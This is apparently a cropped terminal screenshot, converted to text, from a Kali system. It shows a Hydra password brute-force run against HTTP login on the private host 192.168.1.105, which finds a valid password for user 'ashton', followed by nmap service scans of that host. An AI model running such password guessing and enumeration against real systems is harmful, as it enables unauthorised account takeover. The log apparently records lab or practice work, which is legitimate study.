 ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 9] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 6] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 4] (0/0)
80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
STATUS] attack finished for 192.168.1.105 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 20:09:47
oot@Kali:~# nmap -V 192.168.1.105
map version 7.80 ( https://nmap.org )
latform: x86_64-pc-linux-gnu
ompiled with: liblua-5.3.3 openssl-1.1.1d libssh2-1.8.0 libz-1.2.11 libpcre-8.39 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6
ompiled without:
vailable nsock engines: epoll poll select
oot@Kali:~# nmap -sV 192.168.1.105
tarting Nmap 7.80 ( https://nmap.org ) at 2022-04-21 20:18 PDT
map scan report for 192.168.1.105
ost is up (0.00059s latency).
ot shown: 998 closed ports
ORT   STATE SERVICE VERSION
2/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
0/tcp open  http    Apache httpd 2.4.29
AC Address: 00:15:5D:00:04:0F (Microsoft)